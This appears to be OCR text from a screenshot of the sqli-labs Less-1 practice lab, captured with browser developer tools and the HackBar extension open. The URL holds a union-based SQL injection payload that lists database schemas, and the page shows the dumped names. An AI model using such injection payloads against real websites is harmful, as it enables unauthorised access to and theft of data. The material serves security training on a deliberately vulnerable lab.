 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,dvwa,mysql,performance_schema,security
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 Adblock Plus Redux HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:/ sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+